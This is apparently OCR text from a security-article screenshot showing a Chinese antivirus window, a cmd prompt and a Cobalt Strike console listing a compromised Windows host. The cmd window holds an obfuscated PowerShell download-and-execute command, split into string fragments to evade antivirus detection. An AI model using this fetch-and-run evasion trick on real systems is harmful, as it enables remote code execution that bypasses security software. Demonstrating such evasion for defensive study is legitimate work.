 我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
C:\Windows\system32\cmd.exe - powershell.exe "$a1='IEX ((new-object net.webclient).do...
更多查杀
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ >powershell.exe "$a1='IEX ((new-object net.webclient).downl';$a2='o
adstring('' ''))';$a3="$a1,$a2"; IEX(-join $a3)"
全盘查杀 按位置查杀
强力查杀模式
操作中心
信任区 恢复区
Cobalt Strike View Attacks Reporting Help
external internal user computer
172.16.86.138 WIN-M8518RDVUDS
FREEBUF
TideSec安全团队